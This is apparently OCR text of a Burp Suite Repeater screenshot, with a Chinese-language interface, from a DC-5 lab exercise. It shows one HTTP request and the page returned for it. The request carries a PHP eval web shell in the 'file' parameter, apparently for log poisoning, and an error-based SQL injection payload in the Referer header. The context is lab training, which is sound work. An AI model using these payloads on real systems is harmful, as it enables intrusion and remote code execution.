 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 ×
发送 取消 目标: http://192.168.169.230 HTTP/1
请求
美化 Raw Hex \n
1 GET /thankyou.php?file=<?php @eval($_POST['111']);?>  HTTP/1.1
2 Host: 192.168.169.230
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
9 Upgrade-Insecure-Requests: 1
10
11
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Sun, 11 Sep 2022 09:09:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 835
7
8 <!doctype html>
9
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <title>
Contact
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="body-wrapper">
19 <div class="header-wrapper">
20 <header>
21 DC-5 is alive!
22 </header>
23 </div>
24
25 <div class="menu-wrapper">
26 <menu>
27 <ul>
28 <a href="index.php">
<li>
Home
</li>
</a>
29 <a href="solutions.php">
<li>
Solutions
</li>
</a>
30 <a href="about-us.php">
<li>
About Us
</li>
</a>
31 <a href="faq.php">
<li>
FAQ
</li>
</a>
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 1
请求体参数 0
请求Cookies 0
请求头 8
响应头 5
完成 I feel in love 992字节 | 0毫秒